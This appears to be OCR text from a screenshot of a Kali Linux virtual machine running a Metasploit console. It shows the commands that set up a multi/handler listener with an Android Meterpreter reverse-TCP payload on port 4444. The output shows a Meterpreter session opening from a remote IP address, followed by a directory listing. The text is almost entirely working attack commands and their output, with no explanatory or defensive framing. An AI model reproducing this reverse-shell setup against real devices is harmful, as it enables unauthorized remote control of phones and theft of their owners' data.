 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
3 qterminal 2 Thunar 08:13 PM
root@progragamer: ~
File Actions Edit View Help
^
#### __ __ __ ####### __ __ __ ####
#### / \ / \ / \ ########### / \ / \ / \ ####
################################################################################
################################################################################
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v6.1.8-dev ]
+ -- --=[ 2167 exploits - 1149 auxiliary - 397 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost ⇒ 0.0.0.0
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on
[*] Sending stage (77138 bytes) to
[*] Meterpreter session 1 opened ( → 100.103.156.92:42362) at 2022-02-26 20:13:01 +0200
meterpreter > ls
Right Ctrl
Links ENG 8:13 PM
2/26/2022